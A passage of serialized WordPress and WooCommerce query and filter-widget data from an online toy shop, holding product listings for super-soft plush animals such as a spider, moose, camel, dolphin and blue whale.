Gift - Item #5781<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Spider<\/li><li>Cute and Huggable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Spider is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush spider is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Spider - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-spider-super-soft-stuffed-plush-cuddly-animal-toy-animals-wild-animals-insects-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5781","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:05","post_modified_gmt":"2025-10-14 13:34:05","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26535\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24694,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brownish Sitting Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 7.5 INCH - Unique huggable loveable New friend Gift - Item #5359<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Brownish Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7.5 Inch<\/li><\/ul><br \/><hr \/>Our 7.5 inch Super-Soft Plush Brownish Sitting Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush horse is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brownish Sitting Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brownish-sitting-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-7-5-inch-unique-huggable-loveable-new-friend-gift-item-5359","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26099\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24976,"post_author":"186","post_date":"2019-01-07 05:03:16","post_date_gmt":"2019-01-07 05:03:16","post_content":"<strong><u>CoTa Global Brown Camel - 10 inch - Super Soft Plush - Item #5482<\/u><\/strong><br \/><hr \/><ul><li>A soft and lovable Camel plush to cuddle! Add this to your display collection!<\/li><li>This Plush Toy is a perfect gift for kids, children, teens, adults &amp; seniors.<\/li><li>Each purchase includes one Camel Plush.<\/li><li>Made of super soft huggable cotton plush materials you won't be able to resist snuggling.<\/li><li>Plush toy is durable for long time enjoyment. Toy is the perfect gift for any occasion!<\/li><\/ul><br \/><hr \/>This Brown Camel animal plush is perfect to keep by your side during sleep or while relaxing. Plush is soft and cuddly. Critter plush can also be used for display, collecting and given as gifts for any occasion. Plush animals are made with super soft cotton materials and have a great attention to detail. Lovable stuffed animal will look great in any bedroom or playroom. Toy is suitable for all ages. Plush size is about 10 inches.","post_title":"Camel - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-brown-camel-10-inch-super-soft-plush-item-5482","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:41","post_modified_gmt":"2025-10-14 13:33:41","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27807\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24216,"post_author":"186","post_date":"2019-01-07 03:57:40","post_date_gmt":"2019-01-07 03:57:40","post_content":"<strong><u>Puzzled Dolphin Super Soft Plush 18 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 18 Inch<\/li><\/ul><br \/><hr \/>Our Super-Soft Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Dolphin - Super-Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-super-soft-plush-18-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:21","post_modified_gmt":"2025-10-14 13:33:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25901\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":148,"max_num_pages":15,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":true,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-1","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Category","filter_type":"custom_taxonomy","attribute":"","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"974","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Category","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26560","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"paged":"2","product_cat":"super-soft-plush-animals"},"query_vars":{"paged":2,"product_cat":"super-soft-plush-animals","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"super-soft-plush-animals","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1068},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1072},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1060},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":335},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":363},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":317},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":367},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":381},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769139262,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":277,"name":"Super Soft Plush Animals","slug":"super-soft-plush-animals","term_group":0,"term_taxonomy_id":277,"taxonomy":"product_cat","description":"","parent":0,"count":217,"filter":"raw"},"queried_object_id":277,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (277)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 10, 10","posts":[{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy 